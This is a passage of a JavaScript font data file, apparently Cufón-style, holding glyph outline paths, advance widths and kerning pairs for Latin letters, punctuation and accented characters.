12r-30,0r0,-16r81,0r0,16r-31,0r0,92r133,0r0,-92r-31,0r0,-16r81,0r0,16r-29,0r0,212r29,0r0,16r-81,0r0,-16r31,0r0,-104r-133,0r0,104r31,0r0,16r-81,0","w":247},"I":{"d":"10,0r0,-16r30,0r0,-212r-30,0r0,-16r81,0r0,16r-31,0r0,212r31,0r0,16r-81,0","w":101},"J":{"d":"-24,72r0,-17v36,12,64,-2,64,-36r0,-247r-37,0r0,-16r92,0r0,16r-35,0r0,245v3,53,-42,67,-84,55","w":97,"k":{",":11,".":11}},"K":{"d":"5,0r0,-16r32,0r0,-212r-32,0r0,-16r86,0r0,16r-34,0r0,212r34,0r0,16r-86,0xm129,0r0,-16r32,0r-101,-113r101,-99r-28,0r0,-16r78,0r0,16r-26,0r-99,98r104,114r26,0r0,16r-87,0","w":209,"k":{"y":18,"\u00fd":18,"\u00ff":18,"O":14,"\u00d8":14,"\u0152":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14}},"L":{"d":"6,0r0,-16r33,0r0,-212r-33,0r0,-16r86,0r0,16r-33,0r0,212r101,0r0,-81r19,0r0,97r-173,0","w":183,"k":{"y":7,"\u00fd":7,"\u00ff":7,"T":11,"V":29,"W":22,"Y":25,"\u00dd":25,"\u0178":25,"\u201d":36,"\u2019":36}},"M":{"d":"7,0r0,-16r32,0r0,-212r-32,0r0,-16r62,0r86,208v23,-73,56,-138,83,-208r63,0r0,16r-30,0r0,212r30,0r0,16r-81,0r0,-16r31,0r-1,-217r-96,233r-4,0r-95,-233r0,217r30,0r0,16r-78,0","w":307},"N":{"d":"4,0r0,-16r32,0r0,-212r-32,0r0,-16r57,0r141,215r0,-199r-34,0r0,-16r83,0r0,16r-32,0r0,231r-18,0r-148,-224r0,205r35,0r0,16r-84,0","w":254,"k":{",":14,".":14}},"O":{"d":"18,-122v0,-73,51,-126,123,-126v71,0,123,53,123,126v0,72,-52,126,-121,126v-74,0,-125,-52,-125,-126xm38,-122v0,63,44,108,103,108v59,0,102,-45,102,-108v0,-63,-43,-109,-102,-109v-59,0,-103,46,-103,109","w":281,"k":{"T":7,"V":25,"W":22,"Y":29,"\u00dd":29,"\u0178":29,",":36,".":36,"A":18,"\u00c6":18,"\u00c1":18,"\u00c2":18,"\u00c4":18,"\u00c0":18,"\u00c5":18,"\u00c3":18,"X":25}},"P":{"d":"6,0r0,-16r32,0r0,-212r-32,0r0,-16r106,0v57,0,80,33,80,71v0,37,-23,72,-79,72r-55,0r0,85r33,0r0,16r-85,0xm58,-228r0,111v58,3,114,-1,114,-54v0,-35,-15,-57,-65,-57r-49,0","k":{",":72,".":72,"A":29,"\u00c6":29,"\u00c1":29,"\u00c2":29,"\u00c4":29,"\u00c0":29,"\u00c5":29,"\u00c3":29,"a":11,"\u00e6":11,"\u00e1":11,"\u00e2":11,"\u00e4":11,"\u00e0":11,"\u00e5":11,"\u00e3":11,"e":14,"\u00e9":14,"\u00ea":14,"\u00eb":14,"\u00e8":14,"o":14,"\u00f8":14,"\u0153":14,"\u00f3":14,"\u00f4":14,"\u00f6":14,"\u00f2":14,"\u00f5":14}},"Q":{"d":"81,13v9,-9,26,-10,37,-13v-62,-12,-100,-59,-100,-122v0,-73,51,-126,123,-126v71,0,123,53,123,126v1,70,-52,121,-115,126v24,6,42,27,70,22r-7,16v-50,4,-77,-49,-124,-18xm38,-123v0,61,42,109,103,109v59,0,102,-47,102,-109v0,-62,-43,-108,-102,-108v-59,0,-103,48,-103,108","w":281,"k":{"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,",":36,".":36}},"R":{"d":"1,0r0,-16r36,0r0,-212r-36,0r0,-16r120,0v44,0,67,27,67,60v0,32,-21,54,-57,60r49,108r32,0r0,16r-46,0r-55,-122r-54,0r0,106r34,0r0,16r-90,0xm57,-138v51,3,118,-1,110,-46v3,-49,-59,-46,-110,-44r0,90","w":206,"k":{"O":4,"\u00d8":4,"\u0152":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4}},"S":{"d":"15,0r0,-84r17,0v-3,41,29,70,69,70v32,0,58,-21,58,-52v0,-73,-143,-31,-143,-122v0,-62,103,-79,135,-32r0,-24r16,0r0,65v-6,-1,-18,4,-16,-5v0,-25,-30,-47,-64,-47v-30,0,-52,19,-52,43v0,72,144,28,144,123v0,73,-115,91,-147,33r0,32r-17,0","w":195,"k":{",":18,".":18}},"T":{"d":"60,0r0,-16r33,0r0,-212r-70,0r0,61r-17,0r0,-77r195,0r0,77r-17,0r0,-61r-71,0r0,212r34,0r0,16r-87,0","w":206,"k":{"\u00f9":25,"\u00fc":25,"\u00f2":32,"\u00f6":32,"\u00f4":32,"\u00e8":32,"\u00eb":32,"\u00ea":32,"\u00e3":32,"\u00e5":32,"\u00e0":32,"\u00e2":32,"w":25,"y":25,"\u00fd":25,"\u00ff":25,"O":7,"\u00d8":7,"\u0152":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"u":25,"\u00fa":25,"\u00fb":25,",":43,".":43,"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"a":32,"\u00e6":32,"\u00e1":32,"\u00e4":32,"e":32,"\u00e9":32,"o":32,"\u00f8":32,"\u0153":32,"\u00f3":32,"\u00f5":32,"r":25,"-":58,"h":-4}},"U":{"d":"32,-228r-31,0r0,-16r83,0r0,16r-31,0r0,157v0,39,23,57,62,57v40,0,65,-16,65,-57r0,-157r-31,0r0,-16r82,0r0,16r-31,0r0,157v0,65,-55,75,-82,75v-42,0,-86,-17,-86,-75r0,-157","w":232,"k":{",":27,".":27}},"V":{"d":"111,3r-87,-231r-32,0r0,-16r83,0r0,16r-31,0r77,201r74,-201r-29,0r0,-16r78,0r0,16r-31,0r-85,231r-17,0","w":236,"k":{"\u00f6":32,"\u00e8":32,"\u00eb":32,"\u00e3":32,"\u00e5":32,"\u00e0":32,"\u00e4":32,"\u00e2":32,"G":14,"O":18,"\u00d8":18,"\u0152":18,"\u00d3":18,"\u00d4":18,"\u00d6":18,"\u00d2":18,"\u00d5":18,"u":22,"\u00fa":22,"\u00fb":22,"\u00fc":22,"\u00f9":22,",":61,".":61,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"i":-7,"\u00ed":-7,"\u00ee":-7,"\u00ef":-7,"\u00ec":-7,"a":32,"\u00e6":32,"\u00e1":32,"e":32,"\u00e9":32,"\u00ea":32,"o":32,"\u00f8":32,"\u0153":32,"\u00f3":32,"\u00f4":32,"\u00f2":32,"\u00f5":32,"-":45,":":11,";":11}},"W":{"d":"93,3r-70,-231r-30,0r0,-16r81,0r0,16r-30,0r59,202r51,-202r-28,0r0,-16r92,0r0,16r-30,0r56,202r56,-202r-31,0r0,-16r79,0r0,16r-31,0r-66,231r-16,0r-65,-235r-61,235r-16,0","w":341,"k":{"\u00fc":22,"\u00f6":29,"\u00e4":29,"y":18,"\u00fd":18,"\u00ff":18,"O":18,"\u00d8":18,"\u0152":18,"\u00d3":18,"\u00d4":18,"\u00d6":18,"\u00d2":18,"\u00d5":18,"u":22,"\u00fa":22,"\u00fb":22,"\u00f9":22,",":58,".":58,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"i":-7,"\u00ed":-7,"\u00ee":-7,"\u00ef":-7,"\u00ec":-7,"a":29,"\u00e6":29,"\u00e1":29,"\u00e2":29,"\u00e0":29,"\u00e5":29,"\u00e3":29,"e":29,"\u00e9":29,"\u00ea":29,"\u00eb":29,"\u00e8":29,"o":29,"\u00f8":29,"\u0153":29,"\u00f3":29,"\u00f4":29,"\u00f2":29,"\u00f5":29,"-":36,":":11,";":11}},"X":{"d":"5,0r0,-16r34,0r67,-107r-67,-105r-34,0r0,-16r86,0r0,16r-29,0r54,86r55,-86r-30,0r0,-16r82,0r0,16r-32,0r-64,102r70,110r34,0r0,16r-90,0r0,-16r33,0r-58,-92r-57,92r32,0r0,16r-86,0","w":236},"Y":{"d":"66,0r0,-16r34,0r0,-94r-75,-118r-32,0r0,-16r87,0r0,16r-32,0r64,100r63,-100r-31,0r0,-16r80,0r0,16r-29,0r-75,118r0,94r35,0r0,16r-89,0","w":217,"k":{"\u00f6":43,"O":29,"\u00d8":29,"\u0152":29,"\u00d3":29,"\u00d4":29,"\u00d6":29,"\u00d2":29,"\u00d5":29,"u":29,"\u00fa":29,"\u00fb":29,"\u00fc":29,"\u00f9":29,",":43,".":43,"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"i":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"a":43,"\u00e6":43,"\u00e1":43,"\u00e2":43,"\u00e4":43,"\u00e0":43,"\u00e5":43,"\u00e3":43,"e":43,"\u00e9":43,"\u00ea":43,"\u00eb":43,"\u00e8":43,"o":43,"\u00f8":43,"\u0153":43,"\u00f3":43,"\u00f4":43,"\u00f2":43,"\u00f5":43,"-":54,":":14,";":14}},"Z":{"d":"10,0r0,-16r149,-212r-125,0r0,43r-16,0r0,-59r166,0r0,16r-150,212r137,0r0,-47r17,0r0,63r-178,0"},"[":{"d":"61,-228r0,284r57,0r0,16r-76,0r0,-316r76,0r0,16r-57,0","w":123},"\\":{"d":"17,-244r84,249r-17,0r-84,-249r17,0","w":101},"]":{"d":"63,-228r-57,0r0,-16r76,0r0,316r-76,0r0,-16r57,0r0,-284","w":123},"^":{"d":"118,-248r79,94r-12,10r-67,-81r-68,81r-10,-10","w":236},"_":{"d":"-2,27r184,0r0,18r-184,0r0,-18","w":180},"\u2018":{"d":"55,-199r0,33r-20,0v1,-32,-6,-77,23,-78r0,13v-10,0,-11,8,-12,32r9,0","w":90,"k":{"\u2018":4}},"a":{"d":"133,0r0,-24v-38,41,-113,35,-115,-24v-2,-51,72,-66,115,-38v1,-43,4,-77,-45,-76v-26,0,-44,10,-53,30r-14,-4v13,-27,33,-39,68,-39v92,0,56,86,63,159r28,0r0,16r-47,0xm133,-40r0,-31v-34,-26,-96,-18,-96,24v0,49,74,40,96,7","w":183},"b":{"d":"5,0r0,-16r31,0r0,-212r-31,0r0,-16r50,0r0,108v36,-69,151,-39,151,48v0,87,-109,123,-151,55r0,33r-50,0xm54,-87v0,44,28,74,67,74v39,0,66,-31,66,-75v0,-42,-27,-71,-65,-71v-39,0,-68,30,-68,72","w":221,"k":{"v":9,"y":11,"\u00fd":11,"\u00ff":11,"b":4,"\u00fe":4,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,",":14,".":14}},"c":{"d":"158,-53r15,7v-28,83,-158,57,-158,-37v0,-77,89,-119,136,-65r0,-22r16,0r0,65r-16,0v0,-31,-25,-51,-54,-51v-37,0,-63,29,-63,71v0,79,100,99,124,32","w":183,"k":{",":7,".":7}},"d":{"d":"213,0r-50,0v-1,-10,2,-25,-1,-33v-40,69,-149,31,-149,-53v0,-87,111,-120,150,-50r0,-92r-33,0r0,-16r52,0r0,228r31,0r0,16xm163,-86v0,-41,-29,-73,-67,-73v-37,0,-65,32,-65,73v0,42,28,73,66,73v39,0,66,-30,66,-73","w":213,"k":{"v":5,"w":4,"y":5,"\u00fd":5,"\u00ff":5}},"e":{"d":"186,-81r-153,0v-1,73,104,97,138,34r15,7v-39,73,-172,52,-172,-45v0,-53,36,-90,87,-90v50,0,84,37,85,94xm33,-97r134,0v-6,-39,-31,-62,-67,-62v-35,0,-61,23,-67,62","k":{"v":16,"w":7,"y":16,"\u00fd":16,"\u00ff":16,",":7,".":7,"x":7}},"f":{"d":"8,0r0,-16r27,0r0,-138r-27,0r0,-16r27,0v-6,-43,11,-78,42,-78v20,0,35,13,40,34r-17,2v-6,-30,-47,-26,-47,7r0,35r34,0r0,16r-34,0r0,138r34,0r0,16r-79,0","w":90,"k":{",":-11,".":-11,"i":-7,"\u00ed":-7,"\u00ee":-7,"\u00ef":-7,"\u00ec":-7,"l":-13,"\u0142":-13,"\u201d":-29,"\u2019":-29}},"g":{"d":"166,6v0,-13,2,-31,-1,-42v-35,70,-151,37,-151,-48v0,-85,112,-121,152,-50r0,-36r50,0r0,16r-31,0r0,158v-6,88,-105,94,-152,53r12,-13v38,31,121,33,121,-38xm33,-84v0,41,27,71,66,71v39,0,67,-31,67,-72v0,-40,-30,-72,-67,-72v-37,0,-66,32,-66,73","w":213,"k":{",":11,".":11,"r":-4}},"h":{"d":"5,0r0,-16r31,0r0,-212r-31,0r0,-16r49,0r0,97v21,-18,44,-28,65,-28v26,0,46,14,46,45r0,114r28,0r0,16r-77,0r0,-16r31,0r0,-110v-6,-56,-65,-29,-93,-3r0,113r28,0r0,16r-77,0","w":195,"k":{"y":11,"\u00fd":11,"\u00ff":11}},"i":{"d":"9,0r0,-16r30,0r0,-138r-30,0r0,-16r48,0r0,154r29,0r0,16r-77,0xm28,-234v0,-8,6,-14,14,-14v8,0,15,6,15,14v0,8,-7,15,-15,15v-8,0,-14,-7,-14,-15","w":90,"k":{"v":5}},"j":{"d":"39,-154r-31,0r0,-16r50,0r0,191v0,44,-31,57,-72,52r0,-16v35,4,53,-4,53,-42r0,-169xm43,-248v8,0,15,6,15,14v0,8,-7,15,-15,15v-8,0,-14,-7,-14,-15v0,-8,6,-14,14,-14","w":86},"k":{"d":"5,0r0,-16r31,0r0,-212r-31,0r0,-16r50,0r0,154r89,-64r-26,0r0,-16r71,0r0,16r-22,0r-89,64r85,74r30,0r0,16r-37,0r-101,-88r0,72r31,0r0,16r-81,0","w":187},"l":{"d":"3,0r0,-16r31,0r0,-212r-31,0r0,-16r50,0r0,228r30,0r0,16r-80,0","w":86,"k":{"w":11,"y":11,"\u00fd":11,"\u00ff":11}},"m":{"d":"5,0r0,-16r30,0r0,-138r-30,0r0,-16r49,0r0,26v31,-33,90,-44,107,1v21,-19,45,-30,66,-30v66,-3,39,97,44,157r28,0r0,16r-75,0r0,-16r29,0r0,-109v-5,-54,-63,-29,-90,0r0,109r28,0r0,16r-76,0r0,-16r29,0r0,-109v0,-19,-8,-31,-27,-31v-20,0,-38,9,-63,31r0,109r28,0r0,16r-77,0","w":303,"k":{"y":13,"\u00fd":13,"\u00ff":13,"u":11,"\u00fa":11,"\u00fb":11,"\u00fc":11,"\u00f9":11}},"n":{"d":"3,0r0,-16r31,0r0,-138r-31,0r0,-16r50,0r0,26v22,-18,45,-29,64,-29v68,-2,41,96,46,157r27,0r0,16r-76,0r0,-16r30,0r0,-107v-5,-57,-63,-30,-91,-2r0,109r27,0r0,16r-77,0","w":191,"k":{"v":11,"y":11,"\u00fd":11,"\u00ff":11,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5}},"o":{"d":"15,-85v0,-51,36,-90,84,-90v48,0,85,39,85,90v0,51,-37,90,-85,90v-48,0,-84,-39,-84,-90xm34,-85v0,42,27,73,65,73v38,0,66,-31,66,-73v0,-42,-28,-73,-66,-73v-38,0,-65,31,-65,73","k":{"v":18,"w":18,"y":18,"\u00fd":18,"\u00ff":18,",":14,".":14,"x":20}},"p":{"d":"30,60r0,-214r-29,0r0,-16r48,0v1,11,-2,27,1,36v36,-70,149,-36,149,49v0,88,-113,122,-150,51r0,94r31,0r0,16r-81,0r0,-16r31,0xm48,-85v0,42,28,73,67,73v39,0,66,-30,66,-73v0,-42,-28,-72,-68,-72v-38,0,-65,30,-65,72","w":213,"k":{"y":18,"\u00fd":18,"\u00ff":18,",":18,".":18}},"q":{"d":"183,60r32,0r0,16r-81,0r0,-16r31,0r-1,-94v-34,72,-149,37,-149,-50v0,-86,111,-120,150,-51r0,-35r50,0r0,16r-32,0r0,214xm165,-85v0,-42,-27,-72,-65,-72v-40,0,-67,30,-67,73v0,42,27,72,66,72v39,0,66,-31,66,-73","w":213},"r":{"d":"8,0r0,-16r32,0r0,-138r-32,0r0,-16r51,0v1,13,-2,30,1,41v12,-31,40,-47,78,-44r0,18v-97,-3,-77,61,-79,139r35,0r0,16r-86,0","w":142,"k":{"v":-11,"y":-11,"\u00fd":-11,"\u00ff":-11,"u":-5,"\u00fa":-5,"\u00fb":-5,"\u00fc":-5,"\u00f9":-5,",":18,".":18,"i":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"a":18,"\u00e6":18,"\u00e1":18,"\u00e2":18,"\u00e4":18,"\u00e0":18,"\u00e5":18,"\u00e3":18,"e":22,"\u00e9":22,"\u00ea":22,"\u00eb":22,"\u00e8":22,"o":22,"\u00f8":22,"\u0153":22,"\u00f3":22,"\u00f4":22,"\u00f6":22,"\u00f2":22,"\u00f5":22,"r":-5,"c":22,"\u00e7":22,"d":22,"\u0131":22,"g":22,"k":7,"m":-5,"n":-11,"\u00f1":-11,"p":-9,"q":22,"s":22,"\u0161":22,"t":-14,"-":43}},"s":{"d":"14,0r0,-59r16,0v0,28,21,47,53,47v28,0,48,-14,48,-34v0,-51,-108,-13,-108,-80v0,-50,77,-62,101,-24r0,-20r16,0r0,56r-16,0v-1,-25,-20,-43,-47,-43v-27,0,-37,17,-37,31v0,47,108,11,108,79v0,53,-93,67,-118,26r0,21r-16,0","w":161,"k":{",":7,".":7}},"t":{"d":"31,-154r-30,0r0,-16r30,0r0,-38r19,-15r0,53r36,0r0,16r-36,0r0,119v0,20,4,27,36,19r0,16v-33,9,-55,3,-55,-27r0,-127","w":93},"u":{"d":"144,0r0,-24v-33,33,-109,44,-109,-16r0,-114r-30,0r0,-16r48,0r0,126v5,51,66,27,91,-1r0,-109r-30,0r0,-16r49,0r0,154r29,0r0,16r-48,0","w":195},"v":{"d":"87,3r-60,-157r-28,0r0,-16r71,0r0,16r-24,0r35,92v10,24,9,34,15,46v13,-48,33,-92,49,-138r-24,0r0,-16r67,0r0,16r-26,0r-57,157r-18,0","w":187,"k":{",":47,".":47,"a":11,"\u00e6":11,"\u00e1":11,"\u00e2":11,"\u00e4":11,"\u00e0":11,"\u00e5":11,"\u00e3":11,"e":16,"\u00e9":16,"\u00ea":16,"\u00eb":16,"\u00e8":16,"o":16,"\u00f8":16,"\u0153":16,"\u00f3":16,"\u00f4":16,"\u00f6":16,"\u00f2":16,"\u00f5":16}},"w":{"d":"72,3r-49,-157r-22,0r0,-16r60,0r0,16r-20,0r40,135v10,-49,27,-90,40,-135r-20,0r0,-16r65,0r0,16r-19,0r24,77v5,13,9,45,15,59v7,-46,29,-93,42,-136r-23,0r0,-16r64,0r0,16r-23,0r-51,157r-18,0r-44,-148r-43,148r-18,0","w":270,"k":{",":47,".":47,"a":9,"\u00e6":9,"\u00e1":9,"\u00e2":9,"\u00e4":9,"\u00e0":9,"\u00e5":9,"\u00e3":9,"e":16,"\u00e9":16,"\u00ea":16,"\u00eb":16,"\u00e8":16,"o":16,"\u00f8":16,"\u0153":16,"\u00f3":16,"\u00f4":16,"\u00f6":16,"\u00f2":16,"\u00f5":16,"h":7}},"x":{"d":"6,0r0,-16r24,0r54,-72r-53,-66r-22,0r0,-16r64,0r0,16r-20,0r42,53r41,-53r-18,0r0,-16r62,0r0,16r-23,0r-52,66r58,72r22,0r0,16r-63,0r0,-16r21,0r-48,-59r-45,59r23,0r0,16r-67,0","w":191,"k":{"e":18,"\u00e9":18,"\u00ea":18,"\u00eb":18,"\u00e8":18}},"y":{"d":"66,60r24,-65r-61,-149r-28,0r0,-16r74,0r0,16r-28,0r52,127r48,-127r-27,0r0,-16r71,0r0,16r-26,0r-87,230r-48,0r0,-16r36,0","w":191,"k":{",":54,".":54,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"e":18,"\u00e9":18,"\u00ea":18,"\u00eb":18,"\u00e8":18,"o":18,"\u00f8":18,"\u0153":18,"\u00f3":18,"\u00f4":18,"\u00f6":18,"\u00f2":18,"\u00f5":18}},"z":{"d":"16,0r0,-16r120,-138r-96,0r0,44r-15,0r0,-60r132,0r0,16r-120,138r104,0r0,-46r16,0r0,62r-141,0","w":172,"k":{"e":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"o":4,"\u00f8":4,"\u0153":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4}},"{":{"d":"17,-96v38,1,35,-53,34,-94v0,-42,25,-57,52,-55r0,20v-35,-8,-32,33,-32,72v0,35,-9,58,-35,69v33,12,35,48,35,93v0,42,6,47,32,48r0,19v-27,2,-52,-12,-52,-54v1,-42,4,-95,-34,-95r0,-23","w":119},"|":{"d":"80,-244r19,0r0,325r-19,0r0,-325","w":178},"}":{"d":"103,-96r0,23v-38,0,-35,53,-34,95v0,42,-25,56,-52,54r0,-19v34,8,32,-33,32,-72v0,-35,9,-58,35,-69v-33,-13,-35,-48,-35,-94v0,-42,-6,-46,-32,-47r0,-20v27,-2,52,13,52,55v0,41,-4,95,34,94","w":119},"~":{"d":"213,-121v-48,46,-89,-7,-139,-7v-15,0,-24,4,-50,23r0,-19v47,-44,90,6,139,6v13,0,24,-5,50,-23r0,20","w":236},"\u00a1":{"d":"35,-137r0,-33r20,0r0,33r-20,0xm36,74r4,-179r10,0r4,179r-18,0","w":90},"\u00a2":{"d":"48,76r20,-76v-32,-12,-53,-44,-53,-83v0,-58,47,-100,97,-87r18,-71r12,0r-19,73v14,3,19,12,28,20r0,-22r16,0r0,65r-16,0v-1,-23,-11,-38,-32,-47r-36,139v32,5,60,-6,75,-40r15,7v-13,33,-47,59,-94,49r-19,73r-12,0xm73,-17r35,-138v-87,-11,-94,113,-35,138","w":183},"\u00a3":{"d":"19,-113r0,-16r44,0v-33,-56,-25,-119,41,-119v38,0,61,21,62,59r-18,0v-1,-28,-17,-44,-44,-44v-57,0,-47,51,-23,104r47,0r0,16r-42,0v11,30,10,51,5,72v21,18,33,29,48,29v18,0,26,-13,27,-42r14,0v0,69,-57,71,-94,28v-12,38,-69,38,-71,-2v-1,-30,41,-42,63,-22v5,-18,-2,-44,-10,-63r-49,0xm75,-36v-13,-17,-45,-15,-46,8v5,28,39,21,46,-8","w":187},"\u2044":{"d":"-30,0r172,-244r12,0r-172,244r-12,0","w":123},"\u00a5":{"d":"76,-186r53,0r21,-42r-32,0r0,-16r81,0r0,16r-30,0r-20,42r50,0r0,16r-59,0r-20,44r79,0r0,16r-90,0r0,94r35,0r0,16r-89,0r0,-16r34,0r0,-94r-89,0r0,-16r79,0r-20,-44r-59,0r0,-16r53,0r-21,-42r-32,0r0,-16r87,0r0,16r-32,0xm121,-170r-39,0r19,42"},"\u0192":{"d":"129,-187r39,0r-4,16r-39,0r-43,201v-8,45,-38,53,-80,41r4,-18v26,7,47,8,53,-19r44,-205r-30,0r4,-16r29,0v7,-34,17,-79,55,-75v9,0,20,3,32,6r-3,17v-42,-17,-57,15,-61,52"},"\u00a7":{"d":"19,14r18,0v0,27,19,47,46,47v28,0,46,-19,46,-41v0,-55,-123,-45,-123,-116v0,-19,9,-34,31,-52v-44,-29,-23,-100,37,-100v26,0,64,13,66,60r-17,0v2,-58,-92,-58,-93,-7v0,61,122,47,122,118v0,20,-13,39,-32,52v46,27,24,101,-38,101v-37,0,-63,-26,-63,-62xm108,-32v18,-12,26,-26,26,-43v0,-37,-33,-39,-85,-65v-16,11,-26,26,-26,41v0,39,53,49,85,67","w":157},"\u00a4":{"d":"192,-206r11,12r-23,23v22,30,26,61,0,97r23,23r-11,11r-23,-22v-29,23,-69,23,-98,0r-22,22r-12,-11r22,-23v-23,-30,-23,-66,0,-97r-22,-23r12,-12r22,23v34,-24,65,-25,98,0xm120,-184v-33,0,-61,28,-61,61v0,33,28,61,61,61v33,0,61,-28,61,-61v0,-33,-28,-61,-61,-61","w":240},"'":{"d":"35,-166v-3,-26,-6,-52,-5,-82r20,0v1,30,-2,56,-5,82r-10,0","w":78},"\u201c":{"d":"128,-199r9,0r0,33r-20,0v1,-32,-6,-77,23,-78r0,13v-10,0,-11,8,-12,32xm44,-199r9,0r0,33r-21,0v0,-32,-5,-77,24,-78r0,13v-10,0,-11,8,-12,32","w":172,"k":{"\u2018":-22}},"\u00ab":{"d":"108,-86r55,86r-20,0r-55,-86r55,-86r20,0xm32,-86r54,86r-19,0r-55,-86r55,-86r19,0","w":168},"\u2039":{"d":"26,-86r55,86r-20,0r-55,-86r55,-86r20,0","w":82},"\u203a":{"d":"57,-86r-55,-86r20,0r55,86r-55,86r-20,0","w":82},"\u2013":{"d":"-2,-100r184,0r0,19r-184,0r0,-19","w":180},"\u2020":{"d":"89,-150v8,64,4,147,0,222r-9,0r-6,-176v7,-15,6,-29,6,-46v-35,-1,-43,7,-75,5r0,-18v32,-2,39,5,75,4v1,-38,-9,-49,-6,-85r21,0v2,35,-7,48,-6,85v37,1,43,-6,76,-4r0,18v-33,2,-40,-5,-76,-5","w":168},"\u2021":{"d":"93,-163v29,-1,44,-9,75,-7r0,22v-31,2,-45,-6,-75,-6v0,29,1,47,10,68v-9,21,-10,40,-10,69v31,0,43,-10,75,-7r0,23v-31,3,-45,-7,-75,-7v0,37,7,46,5,81r-20,0v-2,-35,5,-45,6,-81v-32,0,-43,10,-76,7r0,-23v31,-3,46,7,76,7v0,-29,-2,-48,-11,-69v9,-21,11,-39,11,-68v-29,0,-45,8,-76,6r0,-22v32,-2,46,5,76,7v0,-36,-9,-46,-6,-81r20,0v2,34,-5,45,-5,81","w":176},"\u00b7":{"d":"42,-103r0,-34r21,0r0,34r-21,0","w":105},"\u00b6":{"d":"222,-244r0,24r-34,0r0,296r-22,0r0,-296r-47,0r0,296r-23,0r0,-172v-53,0,-79,-36,-79,-75v0,-45,33,-73,84,-73r121,0","w":232},"\u2022":{"d":"90,-167v24,0,44,20,44,44v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-24,20,-44,44,-44","w":180},"\u201a":{"d":"35,0r0,-33r20,0v-1,32,6,77,-23,78r0,-13v10,0,11,-8,12,-32r-9,0","w":90},"\u201e":{"d":"121,0r0,-33r20,0v0,32,5,77,-24,78r0,-13v10,0,12,-8,13,-32r-9,0xm35,0r0,-33r20,0v-1,32,6,77,-23,78r0,-13v10,0,11,-8,12,-32r-9,0","w":172},"\u201d":{"d":"129,-211r-9,0r0,-33r20,0v-1,32,6,77,-23,78r0,-13v10,0,11,-8,12,-32xm45,-211r-9,0r0,-33r20,0v0,32,5,77,-24,78r0,-13v10,0,12,-8,13,-32","w":172,"k":{" ":14}},"\u00bb":{"d":"137,-86r-55,-86r20,0r55,86r-55,86r-20,0xm60,-86r-54,-86r20,0r55,86r-55,86r-20,0","w":168},"\u2026":{"d":"290,-33r20,0r0,33r-20,0r0,-33xm170,-33r20,0r0,33r-20,0r0,-33xm50,-33r20,0r0,33r-20,0r0,-33","w":360},"\u2030":{"d":"351,-60v0,43,-16,65,-48,65v-32,0,-49,-22,-49,-65v0,-42,17,-66,49,-66v32,0,48,23,48,66xm337,-60v0,-36,-12,-56,-34,-56v-22,0,-34,20,-34,56v0,36,12,55,34,55v22,0,34,-19,34,-55xm230,-60v0,43,-17,65,-49,65v-32,0,-48,-22,-48,-65v0,-42,17,-66,49,-66v32,0,48,23,48,66xm216,-60v0,-36,-12,-56,-34,-56v-22,0,-34,20,-34,56v0,36,12,55,34,55v22,0,34,-19,34,-55xm106,-183v0,43,-16,65,-48,65v-32,0,-49,-22,-49,-65v0,-42,17,-65,49,-65v32,0,48,22,48,65xm92,-183v0,-36,-12,-55,-34,-55v-22,0,-34,19,-34,55v0,36,12,55,34,55v22,0,34,-19,34,-55xm27,0r172,-244r13,0r-172,244r-13,0","w":360},"\u00bf":{"d":"93,-104r7,69v-29,0,-67,1,-67,47v0,28,21,50,51,50v30,0,50,-20,50,-50r16,0v0,39,-26,66,-66,66v-40,0,-69,-28,-69,-67v0,-30,20,-65,65,-63r5,-52r8,0xm80,-137r0,-33r20,0r0,33r-20,0","w":161},"`":{"d":"73,-193r-43,-56r20,0r36,56r-13,0","w":119},"\u00b4":{"d":"47,-193r-14,0r36,-56r21,0","w":119},"\u02c6":{"d":"7,-194r42,-53r18,0r46,53r-13,0r-42,-37r-39,37r-12,0","w":119},"\u02dc":{"d":"118,-236v-11,48,-55,25,-86,14v-10,0,-16,5,-20,17r-10,0v13,-52,51,-23,85,-14v9,0,17,-6,22,-17r9,0","w":119},"\u00af":{"d":"2,-216r0,-10r116,0r0,10r-116,0","w":119},"\u02d8":{"d":"97,-241r15,0v-15,55,-89,56,-104,0r15,0v15,34,59,35,74,0","w":119},"\u02d9":{"d":"60,-233v7,0,12,6,12,13v0,7,-5,12,-12,12v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13","w":119},"\u00a8":{"d":"91,-233v7,0,12,6,12,13v0,7,-5,12,-12,12v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13xm29,-233v7,0,12,6,12,13v0,7,-5,12,-12,12v-7,0,-12,-5,-12,-12v0,-7,5,-13,12,-13","w":119},"\u02da":{"d":"60,-253v18,0,33,15,33,33v0,18,-15,33,-33,33v-18,0,-33,-15,-33,-33v0,-18,15,-33,33,-33xm60,-242v-12,0,-22,10,-22,22v0,12,10,22,22,22v12,0,22,-10,22,-22v0,-12,-10,-22,-22,-22","w":119},"\u00b8":{"d":"46,29r5,-26r11,0r-2,12v16,2,26,13,26,28v0,25,-25,34,-60,33r0,-11v35,9,63,-31,20,-36","w":119},"\u02dd":{"d":"76,-193r-13,0r36,-56r20,0xm35,-193r-13,0r36,-56r20